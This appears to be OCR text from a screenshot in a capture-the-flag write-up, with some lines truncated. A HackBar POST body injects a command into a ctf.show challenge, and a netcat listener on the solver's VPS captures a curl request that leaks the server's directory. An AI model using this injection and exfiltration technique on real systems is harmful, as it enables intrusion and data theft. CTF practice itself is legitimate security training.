 内部网络测试专用（请输入
正在等待 dc09ff1f-ff99-455e-a74b-fa0f8d7e0181.chall.ctf.show 的响应...
Elements Console Sources Performance Network Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASH
Enable POST
enctype
application/x-www-form-urlencoded
Body
7:1337?${PWD}
1 VPS
root@VM-0-5-ubuntu:~# nc -lvp 1337
listening on [any] 1337 ...
49.235.148.38: inverse host lookup failed: Host na
connect to [10.206.0.5] from (UNKNOWN) [49.235.148
HEAD /?/var/www/html HTTP/1.1
Host: 119.45.155.77:1337
User-Agent: curl/7.66.0
Accept: */*